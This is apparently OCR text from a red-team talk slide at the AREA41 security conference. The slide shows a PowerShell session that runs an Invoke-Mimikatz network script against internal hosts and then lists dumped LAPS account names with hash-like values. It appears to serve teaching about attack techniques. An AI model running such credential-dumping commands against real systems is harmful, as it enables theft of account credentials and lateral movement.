 AREA41
SECURITY CONFERENCE
LAPS_APP
LAPS_APP
https://g
om/scipag/PowerShellUtilities
Invoke-Mimikatz over Network
PS C:\tmp\Apps> .\Invoke-Mimikatz-Network.ps1
[*] 12.06.2018 10:47:42 - Connecting to 192.168.244.110...
[*] 12.06.2018 10:47:53 - 192.168.244.110 done
[*] 12.06.2018 10:47:53 - Connecting to 192.168.244.112...
[*] 12.06.2018 10:48:03 - 192.168.244.112 done
PS C:\tmp\Apps> .\Select-MimikatzDomainAccounts.ps1
Username Domain Password NTLM
-------- ------ -------- ----
LAPS_APP0101 APP01 30259390a90cf2bf533de79eb65b
LAPS_APP0102 APP01 52b09c2a03bc1e7a439808259287
LAPS_APP0103 APP01 5a64027bc7f2125d0580f8dd31b6
LAPS_APP0104 APP01 292df2e096c894a931026f67c361
LAPS_APP0105 APP01 144fe4516321dd2bbd83c1a5dbd0
LAPS_APP0106 APP01 fe7d497719239b938df038087dde
LAPS_APP0107 APP01 38d88dc1ad350e93b5ea08be7d2f
LAPS_APP0108 APP01 2ea11a76c52b814d386ef831fb2c
https://github.com/scipag/PowerShellUtilities
Red Team: Stories From The Trenches
- Stefan Friedli and Michael Schneider